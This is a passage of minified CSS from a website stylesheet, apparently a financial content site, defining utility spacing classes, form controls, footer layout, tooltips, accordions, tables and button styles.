rgba(28,29,32,0.12)}.d-block{display:block}.h--25{height:2.5rem}.h--100{height:100%}.lh--18{line-height:1.8rem}.lh--20{line-height:2.0rem}.lh--22{line-height:2.2rem}.lh--24{line-height:2.4rem}.lh--26{line-height:2.6rem}.lh-28{line-height:2.8rem}.lh-30{line-height:3.0rem}.lh--36{line-height:3.6rem}.m{margin:.8rem}.m-0{margin:0}.m-1{margin:.2rem}.m-2{margin:.4rem}.m-3{margin:.8rem}.m-4{margin:1.6rem}.m-5{margin:2.4rem}.m-6{margin:3.2rem}.m-auto{margin:auto}.mb{margin-bottom:.8rem}.mb-0{margin-bottom:0}.mb-1{margin-bottom:.2rem}.mb-2{margin-bottom:.4rem}.mb-3{margin-bottom:.8rem}.mb-4{margin-bottom:1.6rem}.mb-5{margin-bottom:2.4rem}.mb-6{margin-bottom:3.2rem}.mt{margin-top:.8rem}.mt-0{margin-top:0}.mt-1{margin-top:.2rem}.mt-2{margin-top:.4rem}.mt-3{margin-top:.8rem}.mt-4{margin-top:1.6rem}.mt-5{margin-top:2.4rem}.mt-6{margin-top:3.2rem}.mr{margin-right:.8rem}.mr-0{margin-right:0}.mr-1{margin-right:.2rem}.mr-2{margin-right:.4rem}.mr-3{margin-right:.8rem}.mr-4{margin-right:1.6rem}.mr-5{margin-right:2.4rem}.mr-6{margin-right:3.2rem}.mr-auto{margin:auto}.mx{margin-left:.8rem;margin-right:.8rem}.mx-0{margin-left:0;margin-right:0}.mx-1{margin-left:.2rem;margin-right:.2rem}.mx-2{margin-left:.4rem;margin-right:.4rem}.mx-3{margin-left:.8rem;margin-right:.8rem}.mx-4{margin-left:1.6rem;margin-right:1.6rem}.mx-5{margin-left:2.4rem;margin-right:2.4rem}.mx-6{margin-left:3.2rem;margin-right:3.2rem}.mx-auto{margin-left:auto;margin-right:auto}.my{margin-bottom:.8rem;margin-top:.8rem}.my-0{margin-bottom:0;margin-top:0}.my-1{margin-bottom:.2rem;margin-top:.2rem}.my-2{margin-bottom:.4rem;margin-top:.4rem}.my-3{margin-bottom:.8rem;margin-top:.8rem}.my-4{margin-bottom:1.6rem;margin-top:1.6rem}.my-5{margin-bottom:2.4rem;margin-top:2.4rem}.my-6{margin-bottom:3.2rem;margin-top:3.2rem}.my-auto{margin-bottom:auto;margin-top:auto}.p{padding:.8rem}.p-0,.pg-title-container{padding:0}.p-1{padding:.2rem}.p-2{padding:.4rem}.p-3{padding:.8rem}.p-4{padding:1.6rem}.p-5{padding:2.4rem}.p-6{padding:3.2rem}.p-15px{padding:15px}.pb{padding-bottom:.8rem}.pb-0{padding-bottom:0}.pb-1{padding-bottom:.2rem}.pb-2{padding-bottom:.4rem}.pb-3{padding-bottom:.8rem}.pb-4{padding-bottom:1.6rem}.pb-5{padding-bottom:2.4rem}.pb-6{padding-bottom:3.2rem}.pt{padding-top:.8rem}.pt-0{padding-top:0}.pt-1{padding-top:.2rem}.pt-2{padding-top:.4rem}.pt-3{padding-top:.8rem}.pt-4{padding-top:1.6rem}.pt-5{padding-top:2.4rem}.pt-6{padding-top:3.2rem}.py{padding-top:.8rem;padding-bottom:.8rem}.py-0{padding-top:0;padding-bottom:0}.py-1{padding-top:.2rem;padding-bottom:.2rem}.py-2{padding-top:.4rem;padding-bottom:.4rem}.py-3{padding-top:.8rem;padding-bottom:.8rem}.py-4{padding-top:1.6rem;padding-bottom:1.6rem}.py-5{padding-top:2.4rem;padding-bottom:2.4rem}.py-6{padding-top:3.2rem;padding-bottom:3.2rem}.px{padding-left:.8rem;padding-right:.8rem}.px-0{padding-left:0;padding-right:0}.px-1{padding-left:.2rem;padding-right:.2rem}.px-2{padding-left:.4rem;padding-right:.4rem}.px-3{padding-left:.8rem;padding-right:.8rem}.px-4{padding-left:1.6rem;padding-right:1.6rem}.px-5{padding-left:2.4rem;padding-right:2.4rem}.px-6{padding-left:3.2rem;padding-right:3.2rem}.pl{padding-left:.8rem}.pl-0{padding-left:0}.pl-1{padding-left:.2rem}.pl-2{padding-left:.4rem}.pl-3{padding-left:.8rem}.pl-4{padding-left:1.6rem}.pl-5{padding-left:2.4rem}.pl-6{padding-left:3.2rem}.pr{padding-right:.8rem}.pr-0{padding-right:0}.pr-1{padding-right:.2rem}.pr-2{padding-right:.4rem}.pr-3{padding-right:.8rem}.pr-4{padding-right:1.6rem}.pr-5{padding-right:2.4rem}.pr-6{padding-right:3.2rem}@media (min-width:768px){.pt-md-4{padding-top:1.6rem}}@media (min-width:992px){.pt-lg-0{padding-top:0}}.text-center{text-align:center}@media (max-width:767px){.text-center-md{text-align:center}}@media (min-width:768px){.text-center-md-plus{text-align:center}}.text-left{text-align:left}@media (min-width:768px){.text-left-md-up{text-align:left}}.text-dark-gray{color:#53565A}.text-blue{color:#006BA6}.text-darker{color:#1c1d20}.text-drk-blue{color:#175381}.text-gray{color:#53565A}.text-light-gray{color:#979797}.text-drk-gray{color:#53565A}.text-orange{color:#FFB20C}.text-primary{color:#0095C8}.text-tertiary{color:#e8b851}.text-bright-green{color:#43B02A}.text-white{color:#fff}.text-right{text-align:right}.text-secondary{color:#8A8C8E}.uppercase{text-transform:uppercase}.lowercase{text-transform:lowercase}.italic{font-style:italic}.capitalize{text-transform:capitalize}.underline{text-decoration:underline}.bold{font-weight:700}.ff-poppins{font-family:"Poppins","PT Sans","Tahoma","Arial","Helvetica",sans-serif}.fs-10{font-size:1.0rem}.fs-12{font-size:1.2rem}.fs-14{font-size:1.4rem}.fs-16{font-size:1.6rem}.fs-18{font-size:1.8rem}.fs-20{font-size:2.0rem}.fs-22{font-size:2.2rem}.fs-24{font-size:2.4rem}.fs-26{font-size:2.6rem}.fs-28{font-size:2.8rem}.fw-400{font-weight:400}.fw-600{font-weight:600}.fw-700{font-weight:700}@media (min-width:768px){.fw-md-normal{font-weight:500!important}}.w-100{width:100%}.w-auto{width:auto}.w-0{width:0}.w--25{width:2.5rem}@media (max-width:767px){.w-md-600{width:600px}}.flex--nowrap{display:flex;flex-wrap:nowrap}.flex--wrap{display:flex;flex-wrap:wrap}.flex--col{flex-direction:column}.f--gap{column-gap:2.4rem}.f--ctr{justify-content:center}.f--spc-btwn{justify-content:space-between}.f--basis-100{flex-basis:100%}.a--ctr{align-items:center}.pos--rel{position:relative}.pos--abs{position:absolute}.l--0{left:0}.t--0{top:0}.too-small{display:none}@media only screen and (max-width:319px){.too-small{display:block}}.wagtail-styled-highlight{padding:0 0.8rem!important;border-radius:4px;font-family:"Poppins","PT Sans","Tahoma","Arial","Helvetica",sans-serif;font-size:1.4rem;display:inline-block;background:#35b2d629;line-height:3.2rem;margin:0.4rem 0}@media (max-width:767px){.wagtail-styled-highlight{line-height:2.4rem;padding:0 0.4rem!important;margin:0}}:root{--star-size:24px;--star-color:#e3e5e7;--star-background:#f8b20b}.stars-tooltip-stars{--percent:calc(var(--rating) / 5 * 100%);display:inline-block;font-size:var(--star-size);font-family:Times,serif;line-height:1;margin:0.6rem 0}.stars-tooltip-stars::before{content:'★★★★★';letter-spacing:-2px;background:linear-gradient(90deg,var(--star-background) var(--percent),var(--star-color) var(--percent));background-clip:text;-webkit-text-fill-color:transparent}.inline-stars-text{display:inline-block;font-size:14px}.stars-tooltip-text{display:inline-block;font-size:13px;padding:0.5rem!important;margin:0.5rem!important}img.stars-tooltip-img{height:15px!important;width:15px!important;margin:0.1rem!important;top:3px;position:relative}html{scroll-behavior:smooth}span.wag{position:fixed;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip-path:inset(100%);border:0}span.wag.seen{display:inline;font-size:inherit}[class$="--land"] .crumb-list-item a:focus,[class$="--land"] .pg-title-item a:focus,[class$="--land"] .soc-links.top .soc-share a.soc__link:focus{outline:#FFFFA3 solid 3px}[class$="--land"] .act-tile:focus{background:#204060;outline:#FFFFA3 solid 3px}[class$="--land"] .act-tile:focus .tile__title{color:#FFF}[class$="--land"] .art__land a.tag:focus{background:#CCC;color:#000;font-weight:700}[class$="--land"] .soc-links{color:#fff}.btn--apply:hover:focus,.btn-wrap a:hover:focus{outline:#FFFFA3 solid 3px;background:#DDD;color:#000}.hbspt-form input[id^="email"]:focus{outline:#FFFFA3 solid 5px;background:#EDEDED;color:#000}.hbspt-form .hs-button:focus{outline:#FFFFA3 solid 3px}.pagin li.active a:focus{outline:#FFFFA3 solid 3px}a.skip-main{left:-999px;position:absolute;top:auto;width:1px;height:1px;overflow:hidden;z-index:-999}a.skip-main:focus,a.skip-main:active{color:#fff;background-color:#0095C8;left:auto;top:auto;width:30%;height:auto;overflow:auto;margin:1.5rem 35%;padding:1rem;border-radius:5px;border:4px solid #FF0;text-align:center;font-size:2.5em;font-weight:700;z-index:999}.empty--cell{display:block;font-size:1.6rem;font-weight:400}.iframe-wrap{padding-top:1rem;padding-bottom:1rem}.rich-text p:first-child:empty{display:none}.icon--plus,.icon--minus{padding:5px;height:25px;width:25px;border-radius:50%;transition:0.3s ease-out all}.icon--plus{background:#e8b851}.icon--minus{background:#CACBCB}.fas.fa-lock{position:absolute;left:0;right:0;display:block;font-weight:900;font-style:normal;color:#000;font-size:42px}.block .icon--check{background:#28a745;border-radius:2rem;border:0;height:25px;margin:0 auto;padding:4px;width:25px}form label{font-size:1.4rem}form textarea{align-content:start;background:#fff}form select{display:inline-block;min-height:44px;height:auto;border:1px solid #CACBCB;color:#1c1d20;border-radius:4px;box-sizing:border-box;padding:0 15px;font-size:1.4rem;width:100%;box-shadow:none;letter-spacing:0.3px;line-height:1.8rem;cursor:pointer;appearance:none;word-break:normal;max-width:100%;background-color:#fff;background-image:url("https://g.foolcdn.com/static/affiliates/project/images/icons/icon_caret.svg?90d1f2b5e0a1");background-repeat:no-repeat,repeat;background-position:right 1.6rem top 50%,0 0;background-size:.65em auto,100%}form select::-ms-expand{display:none}form select::placeholder{color:#53565A}form select:active,form select:focus{border-color:#1c1d20}form select.error{border-color:#FB686E}form select:hover,form select:focus{border-color:#1c1d20}form select option{color:#1c1d20}form select option[value=""]{color:#53565A}form select:disabled,form select[aria-disabled="true"],form select:disabled:hover{color:#EDEEEE}form label,form .radio-label,form .checkbox-label{font-weight:700;text-transform:uppercase;line-height:1.8rem;letter-spacing:0.3px}form .radio-group,form .checkbox-group{display:block}form .radio-group .radio-item,form .radio-group .checkbox-item,form .checkbox-group .radio-item,form .checkbox-group .checkbox-item{display:block;align-items:center;padding:.2rem 0}form .radio-group .radio-item.checkbox-item,form .radio-group .checkbox-item.checkbox-item,form .checkbox-group .radio-item.checkbox-item,form .checkbox-group .checkbox-item.checkbox-item{padding:.4rem 0.2rem 0}form .radio-group .radio-item label,form .radio-group .checkbox-item label,form .checkbox-group .radio-item label,form .checkbox-group .checkbox-item label{font-weight:400;text-transform:none;padding:0;margin:0;position:relative;top:-.2rem;left:.8rem}form input{background:#fff}form input[type="radio"]{appearance:none;width:1.6rem;height:1.6rem;min-height:1.6rem;padding:3px;background-clip:content-box;background-color:#fff;border-radius:50%;display:inline-block;cursor:pointer}form input[type="radio"]+label{cursor:pointer}form input[type="radio"]:checked,form input[type="radio"]:focus,form input[type="radio"]:hover{background-color:#1c1d20;border-color:#1c1d20}form input[type="checkbox"]:not(:checked),form input[type="checkbox"]:checked{position:absolute;left:-9999px}form input[type="checkbox"]:not(:checked)+label,form input[type="checkbox"]:checked+label{position:relative;padding-left:2.0rem;cursor:pointer}form input[type="checkbox"]:not(:checked)+label::before,form input[type="checkbox"]:checked+label::before{content:'';position:absolute;left:-0.8rem;top:-.2rem;width:1.6rem;height:1.6rem;border:1px solid #CACBCB;background:#fff;border-radius:3px;box-shadow:none}form input[type="checkbox"]:checked+label::before{border:1px solid #1c1d20;background:#1c1d20}form input[type="checkbox"]:not(:checked)+label::after,form input[type="checkbox"]:checked+label::after{content:'\2713\0020';position:absolute;top:-.1rem;left:-.5rem;font-size:1.4rem;color:#fff}form input[type="checkbox"]:not(:checked)+label::after{opacity:0;transform:scale(0)}form input[type="checkbox"]:checked+label::after{opacity:1;transform:scale(1)}form input[type="checkbox"]:hover+label::before,form input[type="checkbox"]:checked:hover+label::before{border:1px solid #CACBCB;background:#fff}form input[type="checkbox"]:hover+label::after{color:#1c1d20;opacity:1;transform:scale(1)}form input[type="checkbox"]:checked:focus+label::before,form input[type="checkbox"]:not(:checked):focus+label::before{outline:#00F}form input,form textarea{display:inline-block;min-height:44px;height:auto;border:1px solid #CACBCB;color:#1c1d20;border-radius:4px;box-sizing:border-box;padding:0 15px;font-size:1.4rem;width:100%;box-shadow:none;letter-spacing:0.3px;line-height:1.8rem;cursor:pointer}form input.btn-sm,form textarea.btn-sm{min-height:40px}form input::placeholder,form textarea::placeholder{color:#53565A}form input:active,form input:focus,form textarea:active,form textarea:focus{border-color:#1c1d20}form input.error,form textarea.error{border-color:#FB686E}form select[required]:invalid{color:#53565A}.border-0px{border-width:0}.tmf-block{display:block}.mr-8px{margin-right:8px}.bg-white{background-color:#fff}.bg-magenta-700{background-color:#e31c79}.w-16px{width:16px}.w-32px{width:32px}.h-full{height:100%}.h-32px{height:32px}.rounded-full{border-radius:9999px}.text-gray-800{color:#666}.text-gray-800:hover{color:#1c1d20}.text-white{color:#fff}.whitespace-nowrap{white-space:nowrap}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip-path:inset(100%);border:0}footer{font-size:14px;line-height:20px;border-top:1px solid #DCDCDD;position:relative;z-index:1}footer p{font-size:14px;line-height:21px;margin-bottom:1em}footer *,footer *::before,footer *::after{border-color:#53565A;border-style:solid;border-width:0;box-sizing:inherit}footer .hover\:text-gray-1100:hover{color:#1c1d20}footer #usmf-footer .footer-small a{text-decoration:underline}.footer-main{padding-bottom:32px;padding-top:32px;max-width:1280px;margin:0 auto}@media (min-width:992px){#usmf-footer .footer-main{display:grid;gap:2rem;grid-template:"site-info link-lists";padding-top:3rem}}.p-24px{padding-bottom:24px;padding-top:24px}.legal-text{background-color:#EDEEEE}#usmf-footer .fool-logo{max-width:147px;margin:0.25rem 0 0.5rem}#usmf-footer .tagline{color:#EDEEEE;margin-bottom:1rem}a.foot-soc-link{padding-right:1.6rem}.foot-soc-links a.foot-soc-link:hover svg{transform:rotate(-10deg) scale(1.3)}#usmf-footer .footer-site-info{grid-area:site-info;max-width:300px}#usmf-footer .footer-social{display:flex;margin-bottom:22.4px}#usmf-footer ul{margin:0}#usmf-footer li{list-style:none;padding:8px 0}#usmf-footer .footer-lists{grid-area:link-lists;display:grid;grid-template-columns:repeat(auto-fill,250px);gap:2rem;margin-bottom:2.5em;line-height:1.25}@media (max-width:767px){#usmf-footer .footer-lists{grid-template-columns:unset;grid-auto-columns:1fr}}@media (min-width:768px){#usmf-footer .footer-list{grid-row:1}}#usmf-footer .footer-list p{margin-bottom:.5rem;font-size:14px;font-weight:bold;line-height:16px}#usmf-footer .legal-text ul{margin:0}#usmf-footer .legal-text li{padding:0 16px}#usmf-footer .footer-small{font-size:10px;margin-bottom:32px}#usmf-footer .footer-small p{font-size:10px;line-height:16px;margin-bottom:0}@media (max-width:767px){#usmf-footer .legal-text li{padding:8px 0}}.footer-ecap-heading{margin:0 0 0.5rem;font-size:2.4rem;font-weight:600;line-height:2.4rem}.footer-signup-wrapper{background-color:#EDEEEE;padding:3rem 1rem 0;width:100%}.footer-divider{height:1px;background-color:#37393B;border:none}.tooltip{display:none;position:absolute;top:0;left:0;background:#222;color:#FFF;padding:16px;border-radius:4px;pointer-events:none;z-index:10;min-width:200px;max-width:450px;font-size:small}.tooltip-arrow{position:absolute;background:#222;width:8px;height:8px;transform:rotate(45deg)}.tooltip-parent .info-wrap svg circle{stroke:#007bff!important}.tooltip-parent .info-wrap svg path{fill:#007bff!important}@keyframes slide-in{0%{opacity:0;height:0}50%{opacity:0.5;height:auto}100%{opacity:1;height:auto}}@keyframes slide-out{0%{opacity:1;height:auto}70%{opacity:0.5;height:auto}100%{opacity:0;height:0}}.ttip{top:-1200px;left:initial;right:0;width:auto;min-width:285px;max-width:320px;pointer-events:none;opacity:0;box-shadow:0 2px 4px 0 rgba(0,0,0,0.5);animation:0.7s ease slide-out forwards;position:absolute;background:#37393B;padding:1.8rem;border-radius:3px;text-align:left;font-size:1.2rem;color:#fff;z-index:-1}.ttip .ttip--caret{position:absolute;content:"";top:-10px;width:0;margin:0 auto;border-right:10px solid transparent;border-left:10px solid transparent;border-bottom:10px solid #000}.brok-tile .ttip::before,.card-tile .ttip::before,.save-tile__rating .ttip::before{display:none}.ttip--active{animation:0.3s ease slide-in forwards;animation-iteration-count:1;pointer-events:auto;z-index:16;top:30px}.ttip--active a,.ttip--active li{color:#fff}.ttip--top{position:absolute}.ttip--top::before{top:initial;bottom:-10px;border-bottom:0;border-top:10px solid #175381}.ttip--right::before{left:initial;right:30px}.ttip--right .ttip--caret{left:initial}.ttip--left::before{right:initial;left:30px}.ttip--left .ttip--caret{right:initial}.ttip-wrap{max-height:280px;overflow-y:scroll}.ttip__head{display:block;color:#FFB20C;font-size:1.8rem;font-weight:700}.ttip__copy{padding-bottom:5px;padding-right:5px;font-size:1.2rem;line-height:1.8rem;letter-spacing:.3px;white-space:pre-line}.ttip .star{display:inline-block;position:relative;top:3px}.ttip--crumb{left:20px;padding:10px;transition:0.3s ease all;pointer-events:none}.ttip--crumb.ttip--active{opacity:1;pointer-events:auto}.ttip--crumb li{font-size:1.4rem;line-height:1.8em}.ttip__parent{position:static;display:inline-block;width:auto}.ttip__parent--z-index{z-index:12!important}.ttip__parent:not(.nav-disc-wrap) .ttip--active::before{display:none}.ttip__parent:not(.nav-disc-wrap) .info-wrap{display:inline-block;width:20px;height:15px}.ttip__rel{position:relative}.ttip__copy::-webkit-scrollbar{width:12px;background:#175381}.ttip__copy::-webkit-scrollbar-button{background:#fff}.ttip__copy::-webkit-scrollbar-thumb{background-color:#979797;border-radius:8px}.ttip--close{position:absolute;height:35px;width:40px;top:-5px;right:-5px;text-align:right;cursor:pointer}.ttip--close::before,.ttip--close::after{position:absolute;content:"";top:18px;right:15px;width:15px;height:2px;background:#fff}.ttip--close::before{transform:rotate(45deg)}.ttip--close::after{transform:rotate(-45deg)}@media (min-width:992px){.ttip--close{display:none}}.nav-disc-wrap .ttip{left:0}.ttip__slider{display:inline-block}.ttip__slider .ttip__copy{text-transform:initial}.ttip__slider .rating__info{width:13px}.accordion__child{height:0;max-height:0;overflow:hidden;transition:max-height 500ms ease-in-out}.accordion__child p:first-of-type{padding-top:0!important}@media (min-width:576px){.accordion__child__research{columns:2}}.accordion .accordion__icon--negative,.accordion .picks__expander--negative{display:none}.accordion--active .accordion__child{height:auto;margin-bottom:0.5rem;max-height:100%;transition:max-height 500ms ease-in-out}.accordion--active .accordion__icon--positive,.accordion--active .picks__expander--positive{display:none}.accordion--active .accordion__icon--negative,.accordion--active .picks__expander--negative{display:inherit}@media (min-width:992px){.accordion--active-desktop .accordion__child{height:auto;margin-bottom:0.5rem;max-height:100%;transition:max-height 500ms ease-in-out}.accordion--active-desktop .accordion__icon--positive,.accordion--active-desktop .picks__expander--positive{display:none}.accordion--active-desktop .accordion__icon--negative,.accordion--active-desktop .picks__expander--negative{display:inherit}}@media (max-width:991px){.accordion--active-mobile .accordion__child{height:auto;margin-bottom:0.5rem;max-height:100%;transition:max-height 500ms ease-in-out}.accordion--active-mobile .accordion__icon--positive,.accordion--active-mobile .picks__expander--positive{display:none}.accordion--active-mobile .accordion__icon--negative,.accordion--active-mobile .picks__expander--negative{display:inherit}}.accordion.cc-versus.accordion--active .accordion__child,.accordion.cc-versus.accordion--active-desktop .accordion__child{height:auto;margin-bottom:0.5rem;max-height:100%;transition:max-height 500ms ease-in-out}.accordion.cc-versus.accordion--active .accordion__icon--positive,.accordion.cc-versus.accordion--active .picks__expander--positive,.accordion.cc-versus.accordion--active-desktop .accordion__icon--positive,.accordion.cc-versus.accordion--active-desktop .picks__expander--positive{display:none}.accordion.cc-versus.accordion--active .accordion__icon--negative,.accordion.cc-versus.accordion--active .picks__expander--negative,.accordion.cc-versus.accordion--active-desktop .accordion__icon--negative,.accordion.cc-versus.accordion--active-desktop .picks__expander--negative{display:inherit}.picks{width:100%;margin:10px auto 0;padding-bottom:10px;background:#fff;border:0}.picks__expander{font-size:1.8rem;line-height:2.8rem;font-weight:300;display:inline-block}.picks__expander--negative{display:none}.picks__head{padding-bottom:0}.picks__list.accordion--active .picks__expander--negative{display:inline-block}.picks__list.accordion--active .picks__expander--positive{display:none}#the-picks{position:relative;height:100%;padding-left:0;margin:0;opacity:1;transition:0.3s ease all;z-index:10}.picks-list-item{color:#1c1d20;font-size:1.8rem;font-weight:300;list-style:none;line-height:2.86rem;position:relative;transition:0.3s ease all}.picks-list-item:first-child{margin-top:8px}.picks__link{font-size:1.8rem;font-weight:300}.picks-list--add-list-style ul{margin:10px 0 10px 10px}.picks-list--add-list-style .picks-list-item{font-size:1.8rem;letter-spacing:0.3px;line-height:2.8rem;list-style:disc;margin-left:2.0rem}.picks-list--add-list-style .picks__link{font-size:1.8rem}.block-auto_table_of_contents .prominents{height:auto}.block-auto_table_of_contents .picks-list p{font-size:1.8rem}.block-auto_table_of_contents .picks-list ul{margin:0;padding-top:8px}.wt-norm{font-weight:500}.wt-norm a{font-weight:inherit}.ta_table{font-size:1.8rem;line-height:2.0rem;letter-spacing:0.3px;margin:0 0 1rem;table-layout:fixed;font-weight:400;border:0;border-collapse:collapse;border-spacing:2px;box-shadow:0 0 12px rgba(28,29,32,0.2)}.ta_table-wrap{position:relative;overflow-x:scroll;padding:12px}@media (max-width:767px){.ta_table{table-layout:auto}.ta_table th,.ta_table td{white-space:normal}}.ta_table tr{padding:0;margin:0;border:0}.ta_table th{font-family:"Poppins","PT Sans","Tahoma","Arial","Helvetica",sans-serif;font-size:1.4rem;background:#F6FBFF;color:#1C1D20;font-weight:600;padding:1.2rem 2.4rem;display:table-cell;border-left:1px solid #DCDCDD;text-align:left;vertical-align:top}.ta_table th:first-child{border-left:0}@media (max-width:767px){.ta_table th{padding:1.2rem}}.ta_table tbody th{border-bottom:1px solid #DCDCDD}.ta_table td{display:table-cell;padding:1.0rem 1.8rem;border-left:1px solid #DCDCDD;border-bottom:1px solid #DCDCDD;vertical-align:top}.ta_table td:first-child{border-left:0}@media (max-width:767px){.ta_table td{border-left:0}}.ta_table img.check{background:#28a745;background:#05ad4b;border-radius:2rem;border:0;box-shadow:1px 1px 1px 0 #a0a0a0;display:block;height:25px;margin:0 auto;padding:4px;width:25px}@media (max-width:991px){.ta_table--stacked th{display:none}.ta_table--stacked tr{display:grid;grid-template-columns:1fr;border-bottom:1px solid #CACBCB}.ta_table--stacked td{border-bottom:0;border-top:0;padding:4px 12px}.ta_table--stacked td:first-child{padding-top:12px}.ta_table--stacked td:last-child{padding-bottom:12px;padding-top:12px}.ta_table--stacked .stacked--centered{display:flex;flex-direction:column;align-items:center}}@media (max-width:767px){.ta_table.iframe-tile{table-layout:fixed}}@use '../base/mixins' as *;.btn,a.btn,.wysiwyg a.btn,.hs-button{padding:12px 14px;width:100%;color:#fff;font-family:"Poppins","PT Sans","Tahoma","Arial","Helvetica",sans-serif;font-size:18px;font-weight:700;letter-spacing:0.4px;line-height:20px;text-align:center;border-radius:4px;display:inline-block;background:#0095C8;border:0;cursor:pointer}.btn.btn-inverted,a.btn.btn-inverted,.wysiwyg a.btn.btn-inverted,.hs-button.btn-inverted{color:#0095C8;background:#fff;border:1px solid #0095C8}.btn.btn-inverted:hover,.btn.btn-inverted:active,a.btn.btn-inverted:hover,a.btn.btn-inverted:active,.wysiwyg a.btn.btn-inverted:hover,.wysiwyg a.btn.btn-inverted:active,.hs-button.btn-inverted:hover,.hs-button.btn-inverted:active{color:#fff!important;background:#0095C8;border:1px solid #0095C8;font-weight:700}.btn:hover,.btn:active,a.btn:hover,a.btn:active,.wysiwyg a.btn:hover,.wysiwyg a.btn:active,.hs-button:hover,.hs-button:active{font-weight:700;color:#fff;letter-spacing:0.4px;background:#35B2D6}.btn-primary,a.btn-primary,.wysiwyg a.btn-primary,.hs-button-primary{background:#0095C8;color:#fff}.btn-primary:hover,.btn-primary:active,a.btn-primary:hover,a.btn-primary:active,.wysiwyg a.btn-primary:hover,.wysiwyg a.btn-primary:active,.hs-button-primary:hover,.hs-button-primary:active{background:#35B2D6}.btn-primary.btn-inverted,a.btn-primary.btn-inverted,.wysiwyg a.btn-primary.btn-inverted,.hs-button-primary.btn-inverted{color:#0095C8;background:#fff;border:1px solid #0095C8}.btn-primary.btn-inverted:active,.btn-primary.btn-inverted:hover,a.btn-primary.btn-inverted:active,a.btn-primary.btn-inverted:hover,.wysiwyg a.btn-primary.btn-inverted:active,.wysiwyg a.btn-primary.btn-inverted:hover,.hs-button-primary.btn-inverted:active,.hs-button-primary.btn-inverted:hover{color:#fff!important;background:#0095C8;border:1px solid #0095C8}.btn-secondary,.btn.hs-button,a.btn-secondary,a.btn.hs-button,.wysiwyg a.btn-secondary,.wysiwyg a.btn.hs-button,.hs-button-secondary,.hs-button.hs-button{background:#8A8C8E;color:#fff}.btn-secondary:hover,.btn-secondary:active,.btn.hs-button:hover,.btn.hs-button:active,a.btn-secondary:hover,a.btn-secondary:active,a.btn.hs-button:hover,a.btn.hs-button:active,.wysiwyg a.btn-secondary:hover,.wysiwyg a.btn-secondary:active,.wysiwyg a.btn.hs-button:hover,.wysiwyg a.btn.hs-button:active,.hs-button-secondary:hover,.hs-button-secondary:active,.hs-button.hs-button:hover,.hs-button.hs-button:active{background:#FAFAFA;color:#000!important}.btn-secondary.btn-inverted,.btn.hs-button.btn-inverted,a.btn-secondary.btn-inverted,a.btn.hs-button.btn-inverted,.wysiwyg a.btn-secondary.btn-inverted,.wysiwyg a.btn.hs-button.btn-inverted,.hs-button-secondary.btn-inverted,.hs-button.hs-button.btn-inverted{color:#8A8C8E;background:#fff;border:1px solid #8A8C8E}.btn-secondary.btn-inverted:active,.btn-secondary.btn-inverted:hover,.btn.hs-button.btn-inverted:active,.btn.hs-button.btn-inverted:hover,a.btn-secondary.btn-inverted:active,a.btn-secondary.btn-inverted:hover,a.btn.hs-button.btn-inverted:active,a.btn.hs-button.btn-inverted:hover,.wysiwyg a.btn-secondary.btn-inverted:active,.wysiwyg a.btn-secondary.btn-inverted:hover,.wysiwyg a.btn.hs-button.btn-inverted:active,.wysiwyg a.btn.hs-button.btn-inverted:hover,.hs-button-secondary.btn-inverted:active,.hs-button-secondary.btn-inverted:hover,.hs-button.hs-button.btn-inverted:active,.hs-button.hs-button.btn-inverted:hover{color:#fff!important;background:#8A8C8E;border:1px solid #8A8C8E}.btn-tertiary,a.btn-tertiary,.wysiwyg a.btn-tertiary,.hs-button-tertiary{background:#e8b851}.btn-tertiary:hover,.btn-tertiary:active,a.btn-tertiary:hover,a.btn-tertiary:active,.wysiwyg a.btn-tertiary:hover,.wysiwyg a.btn-tertiary:active,.hs-button-tertiary:hover,.hs-button-tertiary:active{background:#FBCC55;color:#fff!important}.btn-tertiary.btn-inverted,a.btn-tertiary.btn-inverted,.wysiwyg a.btn-tertiary.btn-inverted,.hs-button-tertiary.btn-inverted{color:#e8b851;background:#fff;border:1px solid #e8b851}.btn-tertiary.btn-inverted:active,.btn-tertiary.btn-inverted:hover,a.btn-tertiary.btn-inverted:active,a.btn-tertiary.btn-inverted:hover,.wysiwyg a.btn-tertiary.btn-inverted:active,.wysiwyg a.btn-tertiary.btn-inverted:hover,.hs-button-tertiary.btn-inverted:active,.hs-button-tertiary.btn-inverted:hover{color:#fff!important;background:#e8b851;border:1px solid #e8b851}.btn.btn-auto,a.btn.btn-auto,.wysiwyg a.btn.btn-auto,.hs-button.btn-auto{width:auto}.btn--sm,a.btn--sm,.wysiwyg a.btn--sm,.hs-button--sm{font-size:14px;font-weight:bold;letter-spacing:0.3px;line-height:14px;width:auto}.btn--sm:hover,.btn--sm:active,a.btn--sm:hover,a.btn--sm:active,.wysiwyg a.btn--sm:hover,.wysiwyg a.btn--sm:active,.hs-button--sm:hover,.hs-button--sm:active{letter-spacing:0.3px}.btn-inactive,a.btn-inactive,.wysiwyg a.btn-inactive,.hs-button-inactive{background:#CACBCB;color:#fff;border:1px solid #CACBCB;cursor:not-allowed}.btn-inactive:hover,.btn-inactive:active,a.btn-inactive:hover,a.btn-inactive:active,.wysiwyg a.btn-inactive:hover,.wysiwyg a.btn-inactive:active,.hs-button-inactive:hover,.hs-button-inactive:active{background:#CACBCB;color:#fff!important;border:1px solid #CACBCB}.btn-inactive.btn-inverted,.btn-inactive.btn-inverted:active,.btn-inactive.btn-inverted:hover,a.btn-inactive.btn-inverted,a.btn-inactive.btn-inverted:active,a.btn-inactive.btn-inverted:hover,.wysiwyg a.btn-inactive.btn-inverted,.wysiwyg a.btn-inactive.btn-inverted:active,.wysiwyg a.btn-inactive.btn-inverted:hover,.hs-button-inactive.btn-inverted,.hs-button-inactive.btn-inverted:active,.hs-button-inactive.btn-inverted:hover{color:#CACBCB;background:#fff!important;border:1px solid #CACBCB}.btn--nav,a.btn--nav,.wysiwyg a.btn--nav,.hs-button--nav{font-size:1.4rem;margin:16px 0;padding:12px 16px}.btn.disabled,a.btn.disabled,.wysiwyg a.btn.disabled,.hs-button.disabled{border:#CACBCB;box-shadow:none;background:#CACBCB}.blk__button a:hover{color:#fff!important}.star-rating{position:relative;display:inline-block;width:100px;height:20px;overflow:hidden}.star-rating__base,.star-rating__fill{display:flex;position:absolute;top:0;left:0;gap:0}.star-rating__base{z-index:1}.star-rating__fill{z-index:2;overflow:hidden;white-space:nowrap;pointer-events:none}.star-rating img{width:20px;height:20px;display:block}.blk__paragraph{position:relative;margin-top:10px;background:#fff}.wysiwyg{font-size:1.8rem;line-height:2.8rem;font-weight:400;overflow-wrap:break-word}.wysiwyg h1,.wysiwyg 